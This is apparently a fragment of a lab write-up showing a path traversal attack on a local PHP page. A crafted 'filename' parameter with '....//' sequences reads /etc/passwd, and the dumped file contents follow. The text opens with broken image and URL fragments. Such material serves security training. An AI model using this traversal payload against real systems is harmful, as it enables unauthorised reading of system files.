 localhost/index.php?filenam
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc///////////passwd
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false